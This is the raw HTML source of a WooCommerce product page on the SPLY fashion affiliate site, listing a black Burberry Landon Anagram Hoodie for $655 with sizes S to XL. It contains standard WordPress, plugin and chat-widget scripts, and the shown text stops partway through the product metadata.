

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://splyxp.com/product/burberry-landon-anagram-hoodie/
body_size: 30716
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="stylesheet" href="https://splyxp.com/wp-content/themes/splystore/css/font-awesome.css">

<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/jquery-ui.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/slick.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/slick-theme.css">
<link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">


<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Burberry Landon Anagram Hoodie | SPLY</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.4.2[846,896] -->
<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="https://splyxp.com/product/burberry-landon-anagram-hoodie/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//asset.fwcdn3.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SPLY &raquo; Feed" href="https://splyxp.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/splyxp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.6"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://splyxp.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://splyxp.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='wtcpl_plugin_style-css'  href='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/css/wtcpl-styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.0' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.jQuery-plainOverlay-progress {
                        border-top: 12px solid #be0fc4 !important;
                    }
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/

</style>
<link rel='stylesheet' id='chosen-drop-down-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='plainoverlay-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/css/plainoverlay.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
.wcmp-product-policies .description { margin: 0 0 1.41575em;}
</style>
<link rel='stylesheet' id='aioseop-toolbar-menu-css'  href='https://splyxp.com/wp-content/plugins/all-in-one-seo-pack/css/admin-toolbar-menu.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css'  href='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css'  href='https://splyxp.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=1.14.6' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://splyxp.com/wp-content/themes/splystore/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-style-css'  href='https://splyxp.com/wp-content/themes/splystore/style.css?ver=5.8.6' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='unionsply-ie-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='unionsply-ie8-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='unionsply-ie7-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='netgo-expandable-collapsible-menu-css'  href='https://splyxp.com/wp-content/plugins/netgo-expandablecollapsible-menu/include/styles.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='themify-icons-css'  href='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/admin/themify-icons/themify-icons.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpf-css'  href='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/css/wpf-public.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='product_css-css'  href='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/product.min.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='multiple_vendor-css'  href='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/multiple-vendor.min.css?ver=3.4.3' type='text/css' media='all' />
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/wtcpl-scripts.js?ver=5.8.6' id='wtcpl-product-cat-js-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/jquery.scrollTo-1.4.3.1-min.js?ver=5.8.6' id='wtcpl-scroll-to-js-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=1.2.6' id='berocket_aapf_widget-scroll-script-js'></script>
<script type='text/javascript' id='woof-husky-js-extra'>
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/splyxp.com\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/splyxp.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/splyxp.com","default_data":{"placeholder":"","behavior":"title","search_by_full_word":"0","autocomplete":"0","how_to_open_links":"0","taxonomy_compatibility":0,"sku_compatibility":"0","custom_fields":"","search_desc_variant":"0","view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.0' id='woof-husky-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/embed-feed.js?ver=1' id='firework-videos-embed-feed-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/storyblock.js?ver=1' id='firework-videos-embed-storyblock-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/integrations/woocommerce.js?ver=1' id='firework-videos-woocommerce-cocart-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/html5.js?ver=3.7.3' id='unionsply-html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/netgo-expandablecollapsible-menu/include/script.js?ver=1.0' id='netgo-expandable-collapsible-menu-js'></script>
<link rel="https://api.w.org/" href="https://splyxp.com/wp-json/" /><link rel="alternate" type="application/json" href="https://splyxp.com/wp-json/wp/v2/product/29949" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://splyxp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://splyxp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.6" />
<meta name="generator" content="WooCommerce 5.6.0" />
<link rel='shortlink' href='https://splyxp.com/?p=29949' />
<link rel="alternate" type="application/json+oembed" href="https://splyxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.com%2Fproduct%2Fburberry-landon-anagram-hoodie%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://splyxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.com%2Fproduct%2Fburberry-landon-anagram-hoodie%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" />
<meta name="msapplication-TileImage" content="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" />

<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/jquery.min.js"></script> 
<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/jquery-ui.min.js"></script>
<link rel="icon" type="image/png" sizes="32x32" href="https://splyxp.com/wp-content/themes/splystore/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://splyxp.com/wp-content/themes/splystore/images/favicon-96x96.png">

<meta name='webgains-site-verification'/>

<!-- Start of Async Drift Code -->
<script>
  "use strict";

  !function() {
    var t = window.driftt = window.drift = window.driftt || [];
    if (!t.init) {
      if (t.invoked) return void (window.console && console.error && console.error("Drift snippet included twice."));
      t.invoked = !0, t.methods = [ "identify", "config", "track", "reset", "debug", "show", "ping", "page", "hide", "off", "on" ], 
      t.factory = function(e) {
        return function() {
          var n = Array.prototype.slice.call(arguments);
          return n.unshift(e), t.push(n), t;
        };
      }, t.methods.forEach(function(e) {
        t[e] = t.factory(e);
      }), t.load = function(t) {
        var e = 3e5, n = Math.ceil(new Date() / e) * e, o = document.createElement("script");
        o.type = "text/javascript", o.async = !0, o.crossorigin = "anonymous", o.src = "https://js.driftt.com/include/" + n + "/" + t + ".js";
        var i = document.getElementsByTagName("script")[0];
        i.parentNode.insertBefore(o, i);
      };
    }
  }();
  drift.SNIPPET_VERSION = '0.3.1';
  drift.load('93crdg94va9t');
</script>
<!-- End of Async Drift Code -->

</head>

<body class="product-template-default single single-product postid-29949 theme-splystore woocommerce woocommerce-page woocommerce-no-js tinvwl-theme-style group-blog no-sidebar">
  <style type="text/css">
  .header-top-mobile-app-stripe{
    display: none;
  }
  .front-responsive-pwa-nav{
    display: none !important;
  }
  @media only screen and (max-width: 650px) {
    .front-responsive-pwa-nav{
    display: none !important;
  }
	.header-top-mobile-app-stripe{
      display: block;
    }
    .header-top-mobile-app-stripe .htmas-inner .htmas-close{
     float: left;
     width: 15%;
     padding-top: 28px;
     text-align: center;
   }
   .header-top-mobile-app-stripe .htmas-inner .htmas-img{
    float: left;
    width: 17%;
    line-height: 1px;
    padding-top: 5px;
  }
  .header-top-mobile-app-stripe .htmas-inner .htmas-img img{
    width: 65px;
  }
  .header-top-mobile-app-stripe .htmas-inner .htmas-content{
   float: left;
   width: 47%;
   padding: 16px 10px;
   padding-bottom: 16px;
   padding-bottom: 0px;
   line-height: 15px;
 }
 .header-top-mobile-app-stripe .htmas-inner .htmas-content .htmas-heading{
  font-family: MonumentExtended Black;
  font-size: 11px;
  display: block;
}
.header-top-mobile-app-stripe .htmas-inner .htmas-content .htmas-text{
  font-size: 11px;
  line-height: 10px !important;
}
/*
.top-app-show-p .header {
 top: 68px;
} /*/
.header-top-mobile-app-stripe .htmas-inner .htmas-app-btn{
  float: left;
  width: 20%;
  text-align: center;
  padding-top: 16px;
  padding-right: 5px;

}
.header-top-mobile-app-stripe .htmas-inner .htmas-app-btn a{
  margin-bottom: 5px;
  text-decoration: none;
  color: #000;
  font-size: 9px;
  display: block;
  border: #000 solid 1px;
  padding: 3px 0px;
}
}
</style>


<div class="top-marquee-journal">
  <div class="top-marquee-journal-inner">
     
        <span><a href="https://splyxp.com/journal/stone-island-aw-23-utilitarian-excellence/">STONE ISLAND AW ’23 UTILITARIAN EXCELLENCE</a></span>


         
        <span><a href="https://splyxp.com/journal/rick-owens-ss23-edfu-collection/">RICK OWENS SS23 &#8220;EDFU&#8221; Collection</a></span>


         
        <span><a href="https://splyxp.com/journal/kith-spring-101/">Kith Spring 101</a></span>


         
        <span><a href="https://splyxp.com/journal/stussy-spring-23/">STÜSSY SPRING &#8217;23</a></span>


         
        <span><a href="https://splyxp.com/journal/6-denim-styles-to-welcome-in-the-spring/">6 Denim Styles To Welcome In The Spring</a></span>


         
        <span><a href="https://splyxp.com/journal/heliot-emil-ss23/">HELIOT EMIL SS23</a></span>


         
        <span><a href="https://splyxp.com/journal/dr-martens-x-rick-owens-aw22-drop-2/">DR. MARTENS X RICK OWENS AW22 &#8211; DROP 2</a></span>


         
        <span><a href="https://splyxp.com/journal/casablanca-atlantis-sneaker-drop-2/">CASABLANCA Atlantis Sneaker &#8211; Drop 2</a></span>


          </div>
</div>
<div class="header">
  <div class="menu-search-top head-search">
    
<form role="search" method="get" class="search-form" action="https://splyxp.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" required placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
 
    <a href="javascript:void(0);" class="closesearch"><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png" alt="X" border="0" /></a>
  </div>
  <div class="header-inner">
    <div class="menu-toggle-btn">
      <div id="menu-toggle-icon">
        <span></span>
        <span></span>
        <span></span>
      </div>
      <!--<img src="https://splyxp.com/wp-content/themes/splystore/images/burger-icon.png"  > <span>MENU</span>-->
    </div>  
    
   
   <div class="header-logo">
    <div class="logo"><a href="/"><img src="https://splyxp.com/wp-content/themes/splystore/images/logo.png" class=" "> </a></div>
  </div>
  
  <div class="head-right-nav">
    <!--<a href="/my-account" class="header-resp-search-btn"><i class="fa fa-user-o" aria-hidden="true"></i></a> -->
    
          <a href="/signup/" class="header-signup-btn">Sign Up</a>
       
    <!-- <a href="/request-shopper-stylist/" class="header-signup-btn request-ishopper-btn">Request or Service Inquiry</a> --> 
         <!-- <div class="sign-out-btn"><a href="" ><img src="/images/sign-out-btn.svg"/></a></div> -->
          


       
       
     </div>  


     <div class="main-navigation-mobile">
      


      <div class="clear"></div>
              <div class="login-signup-resp-btns">
          <a href="/my-account/">Log In</a> 
          <a href="/signup/">Sign Up</a>
        </div> 
      

    </div>




  </div>
</div>
	<div class="">
    <div class="product-detail-page">
    
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://splyxp.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/men/">Men</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/men/brands-men/">Brands</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/men/brands-men/burberry-brands-men/">Burberry</a>&nbsp;&#47;&nbsp;Burberry Landon Anagram Hoodie</nav><div data-slug="" class="wpf-search-container">
		
			

<div class="woocommerce-notices-wrapper"></div>
	



	<div id="product-29949" class="post-29949 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-men product_cat-burberry product_cat-burberry-brands-men product_cat-clothing product_cat-featured product_cat-hoodies product_cat-men pa_clothing-size-l pa_clothing-size-m pa_clothing-size-s pa_clothing-size-xl pa_color-black dc_vendor_shop-hbx first instock shipping-taxable product-type-external">
		<div class="product-detail-inner">
			<div class="">
				<style type="text/css">
				.product-brand{
					text-transform: uppercase;
					font-weight: bold;
					margin-bottom: 5px;
					display: inline-block;
				}
				.product-brand a{
					text-decoration: none;
				}
				.product-detail-page .product-detail-inner{
					position: relative;
				}
				.product-resale-item-detail-icon{
					padding: 5px 10px;
					color: #fff;
					position: absolute;
					z-index: 9;
					top: 10px;
					left: 103px;letter-spacing: 1px;
					text-transform: uppercase;
				}
			</style>
			
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://splyxp.net/wp-content/uploads/2021/08/LANDON-ANAGRAM-HOODIE.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://splyxp.net/wp-content/uploads/2021/08/LANDON-ANAGRAM-HOODIE.jpg"><img width="600" height="755" src="https://splyxp.net/wp-content/uploads/2021/08/LANDON-ANAGRAM-HOODIE-600x755.jpg" class="wp-post-image" alt="" loading="lazy" title="LANDON-ANAGRAM-HOODIE" data-caption="" data-src="https://splyxp.net/wp-content/uploads/2021/08/LANDON-ANAGRAM-HOODIE.jpg" data-large_image="https://splyxp.net/wp-content/uploads/2021/08/LANDON-ANAGRAM-HOODIE.jpg" data-large_image_width="600" data-large_image_height="755" srcset="https://splyxp.net/wp-content/uploads/2021/08/LANDON-ANAGRAM-HOODIE.jpg 600w, https://splyxp.net/wp-content/uploads/2021/08/LANDON-ANAGRAM-HOODIE-358x450.jpg 358w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a></div><div data-thumb="https://splyxp.net/wp-content/uploads/2021/08/LANDON-ANAGRAM-1.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://splyxp.net/wp-content/uploads/2021/08/LANDON-ANAGRAM-1.jpg"><img width="600" height="755" src="https://splyxp.net/wp-content/uploads/2021/08/LANDON-ANAGRAM-1-600x755.jpg" class="" alt="" loading="lazy" title="LANDON-ANAGRAM-1" data-caption="" data-src="https://splyxp.net/wp-content/uploads/2021/08/LANDON-ANAGRAM-1.jpg" data-large_image="https://splyxp.net/wp-content/uploads/2021/08/LANDON-ANAGRAM-1.jpg" data-large_image_width="600" data-large_image_height="755" srcset="https://splyxp.net/wp-content/uploads/2021/08/LANDON-ANAGRAM-1.jpg 600w, https://splyxp.net/wp-content/uploads/2021/08/LANDON-ANAGRAM-1-358x450.jpg 358w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a></div>	</figure>
</div>

						<div class="summary entry-summary">
		 		 		 	<span class="product-brand"><a href="https://splyxp.com/product-category/brands/burberry" >Burberry</a></span>
		 	
		 
		 <div class="product-title-price-section"><h1 class="product_title entry-title">Burberry Landon Anagram Hoodie</h1><div class="product-help-open-btn"><img src="https://splyxp.com/wp-content/themes/splystore/images/help-icon.png" alt="SPLY" /></div>
	<div class="dp-product-owner-prof"><a title="hbx" href="/splyrs/hbx"><img class="splyr-avatar" src="//splyxp.net/wp-content/uploads/2019/11/cropped-hbx-logo-1.jpg" /> <span class="splyr-name">hbx</span></a>
		<div class="clear"></div>
	</div>
	<div class="clear"></div>
	<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>655.00</bdi></span></p>
</div><table class="shop_attributes">
 
	
	
			<tr>
			<th>Size</th>
			<td>
			<div class="values-attribute Size">
			
			<p><span class="value s" id="item_1"  >S</span><span class="value m" id="item_2"  >M</span><span class="value l" id="item_3"  >L</span><span class="value xl" id="item_4"  >XL</span></p>
			
            </div>
            
            </td>
		</tr>
			<tr>
			<th>Color</th>
			<td>
			<div class="values-attribute Color">
			
			<p><span class="value black" id="item_1"  >Black</span></p>
			
            </div>
            
            </td>
		</tr>
		
</table>
<div class="product-deatil-btn">
	<form class="cart" action="https://hbx.com/men/brands/burberry-1/landon-anagram-hoodie-black" method="get">
		
		<button type="submit" class="single_add_to_cart_button affiliate_get_now button alt">GET NOW</button>

		
			</form>
	<div class="product-help-text pht-get-now"><div class="arrow-item"><img src="https://splyxp.com/wp-content/themes/splystore/images/arrow-help-down.png" alt="arrow" class=""></div> <div class="arrow-txt p-3 ml-1 want-btn"><div class="text-capitalize">Get Now</div> <div class="font-weight-lighter">See Your Favorite Item on Affiliate site</div></div></div>

	<div class="product-help-text pht-pin-wishboard"> <div class="arrow-txt p-3 ml-1 want-btn"><div class="text-capitalize">Pin to Wishboard</div> <div class="font-weight-lighter">Add Your Favorite Item on Wishboard</div></div><div class="arrow-item"><img src="https://splyxp.com/wp-content/themes/splystore/images/arrow-help-up.png" alt="arrow" class=""></div></div>
	<div class="product-help-text pht-share"> <div class="arrow-txt p-3 ml-1 want-btn"><div class="text-capitalize">Share</div> <div class="font-weight-lighter">Share the item link to your facebook, twitter and whatsapp etc.</div></div><div class="arrow-item"><img src="https://splyxp.com/wp-content/themes/splystore/images/arrow-help-up.png" alt="arrow" class=""></div></div>
</div>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-shortcode-add-to-cart">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-shortcode" data-tinv-wl-list="[]" data-tinv-wl-product="29949" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>

<div class="product_meta">

	
	
